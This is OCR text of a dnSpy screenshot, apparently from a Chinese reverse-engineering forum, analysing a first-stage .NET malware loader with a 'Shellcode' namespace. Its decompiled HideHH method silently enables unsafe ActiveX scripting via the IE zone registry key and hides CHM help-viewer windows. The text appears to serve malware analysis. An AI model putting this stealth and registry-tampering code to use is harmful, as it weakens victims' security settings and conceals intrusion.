 dnSpy v6.1.8 (64-bit, .NET Framework, 管理员)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
stage_1_dotnet40 (1.0.0.0)
stage_1_dotnet35 (1.0.0.0)
stage_1_dotnet35.dll
PE
类型引用
引用
{ } -
{ } Shellcode
{ } TestAssembly
Program @02000002
基类和接口
派生类型
Program() : void @06000001
AddTask(string, string) : void @
AddTask2(string, string) : void @
EnumWindows(Program.EnumW
GenerateRandomString(int) : str
GetClassName(IntPtr, IntPtr, int)
GetCommandLineW() : IntPtr @0
GetFileNameIdentifier() : string
GetWindowClassName(IntPtr, re
HideHH() : void @0600000D
IdentifierOR(string) : string @06
MyGetCommandLine() : string @
ShowWindow(IntPtr, int) : bool
bundleConfig : string @0400000
keyValuePairs : List<KeyValuePa
outDirectory : string @04000002
SW_HIDE : int @04000005
urlPath : string @04000003
EnumChilWindowsProc @02000
EnumWindowsProc @02000008
<空> HideHH() : void
3 private void HideHH()
4 {
5 try
6 {
7 string processName = Process.GetCurrentProcess().ProcessName;
8 bool flag = !string.Equals(processName, "hh",
StringComparison.OrdinalIgnoreCase);
9 if (!flag)
10 {
11 try
12 {
13 string keyName = "HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\
\CurrentVersion\\Internet Settings\\Zones\\0";
14 string valueName = "1201";
15 int num = (int)Registry.GetValue(keyName, valueName, -1);
16 bool flag2 = num != 0;
17 if (flag2)
18 {
19 Registry.SetValue(keyName, valueName, 0,
RegistryValueKind.DWord);
20 }
21 }
22 catch (Exception ex)
23 {
24 }
25 DateTime now = DateTime.Now;
26 while (DateTime.Now - now < TimeSpan.FromSeconds(2.0))
27 {
28 Program.EnumWindows(delegate(IntPtr hwnd, IntPtr param)
29 {
30 string empty = string.Empty;
31 bool flag3 = !Program.GetWindowClassName(hwnd, ref empty);
32 bool result;
33 if (flag3)
34 {
35 result = true;
36 }
37 else
38 {
39 bool flag4 = empty == "HH Parent";
40 if (flag4)
100 %
吾爱破解论坛
www.52pojie.cn